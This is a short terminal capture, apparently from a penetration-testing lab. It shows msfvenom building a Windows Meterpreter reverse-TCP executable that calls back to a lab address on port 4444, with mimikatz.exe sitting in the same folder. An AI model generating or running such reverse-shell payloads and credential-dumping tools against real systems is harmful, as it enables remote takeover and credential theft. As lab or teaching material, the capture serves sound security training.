 kali in ~/Desktop/UhcLabs/Kiwi/Tools λ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.3 LPORT=4444 -f exe > shellz.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
kali in ~/Desktop/UhcLabs/Kiwi/Tools λ ls
mimikatz.exe shellz.exe
kali in ~/Desktop/UhcLabs/Kiwi/Tools λ